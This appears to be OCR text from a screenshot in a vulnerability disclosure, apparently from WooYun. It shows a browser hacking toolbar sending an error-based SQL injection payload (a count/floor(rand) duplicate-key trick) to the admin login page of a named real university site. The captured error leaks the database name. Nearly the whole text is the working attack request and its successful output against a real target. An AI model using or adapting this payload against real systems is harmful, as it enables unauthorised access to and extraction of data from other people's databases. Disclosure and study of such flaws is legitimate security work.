 sie.whu.edu.cn/admin.php?s=/Public/login.html
百度 <Ctrl+K>
1
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sie.whu.edu.cn/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username[0]=%3d 1 OR (select 1 from(select count(*),concat((select (select (select concat(1,database(),1))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or id
in&username[1]=1&password=1234561&verify=urayr
:(
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '1sie11' for
key 'group_key'
www.wooyun.org